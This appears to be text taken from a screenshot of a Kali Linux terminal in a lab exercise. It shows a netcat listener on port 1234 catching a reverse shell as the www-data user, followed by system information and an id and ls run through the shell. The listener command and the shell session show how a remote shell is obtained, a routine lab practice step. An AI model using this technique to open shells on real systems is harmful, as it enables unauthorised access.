 root@kali:/var/www/html# nc -nvvlp 1234
listening on [any] 1234 ...
connect to [192.168.201.131] from (UNKNOWN) [192.168.201.131] 36444
Linux kali 4.19.0-kali1-amd64 #1 SMP Debian 4.19.13-1kali1 (2019-01-03) x86_64 GNU/Linux
 12:17:31 up 48 min,  1 user,  load average: 0.02, 0.12, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     :1       :1               11:30   ?xdm?  39.49s  0.01s /usr/lib/gdm3/gdm-x-session --run-script
/usr/bin/gnome-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
0
bin
boot
dev